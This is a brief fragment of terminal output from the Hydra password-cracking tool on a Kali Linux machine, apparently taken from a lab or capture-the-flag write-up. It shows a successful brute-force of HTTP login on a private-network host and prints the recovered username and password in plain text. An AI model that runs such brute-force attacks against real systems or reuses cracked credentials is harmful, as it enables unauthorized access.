 [80][http-get] host: 192.168.1.105   login: ashton   password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-06-11 18:26:45
root@Kali:~#